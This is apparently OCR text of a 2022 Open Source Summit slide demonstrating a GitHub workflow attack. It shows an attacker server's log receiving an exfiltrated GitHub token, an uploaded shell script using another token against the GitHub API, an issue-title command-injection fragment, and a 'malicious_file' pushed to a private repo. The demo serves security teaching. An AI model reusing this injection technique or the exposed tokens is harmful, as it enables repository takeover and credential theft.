 alex@alex-playground-vm2: ~
alex@alex-playground-vm2: $ sudo docker run -it --rm -p 64375:8080 ale
xilgayev/server
Starting httpd...
Host: 34.121.34.97:64375
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 52
Content-Type: application/x-www-form-urlencoded
“token=ghs_GnxIRjariktAPDmQoWsfe8ahC66W2b21UD4W”40.121.106.45 - - [22/
Jun/2022 21:56:51] "POST / HTTP/1.1" 200 -
Host: 34.121.34.97:64375
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 357
Content-Type: multipart/form-data; boundary=b2f4bf898452ca17679e9bfadc
788344
--b2f4bf898452ca17679e9bfadc788344
Content-Disposition: form-data; name="upload_file"; filename="e751248b
-41aa-47e0-a4cd-6fdb692039d6.sh"
curl -X POST -H "Authorization: Token ghp_Si6MPu8KjNI3xTIflEegFqFStFi
KDD1I3n5N" -d '{"labels": ["New Issue"]}' https://api.github.com/repos
/alex-tipper/demo/issues/65/labels
--b2f4bf898452ca17679e9bfadc788344--
40.121.106.45 - - [22/Jun/2022 21:56:58] "POST / HTTP/1.1" 200 -
Innocent bug" &&
alex-tipper/demo
New Issue · alex-tip
https://github.com/...
Search or jump to...
Pulls Issues Marketplace Explore
alex-tipper / demo Private
Unwatch 1 Fork 0 Star 0
Code Issues 2 Pull requests Actions Projects Security Insights
main Go to file Add file Code
Maintainer Name innocent commit mes... 19 seconds ago 115
Maintainer Name
.github/ commit message 6 hours ago
README.md Initial commit 4 months ago
malicious_file innocent commit message 19 seconds ago
README.md
demo
About
No description, website, or topics
provided.
Readme
0 stars
1 watching
0 forks
Releases
No releases published
Create a new release
Packages
No packages published
Publish your first package
Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
© 2022 GitHub, Inc.
ENG
0:59
23/06/2022
THE LINUX FOUNDATION
OPEN
SOURCE
SUMMIT
NORTH AMERICA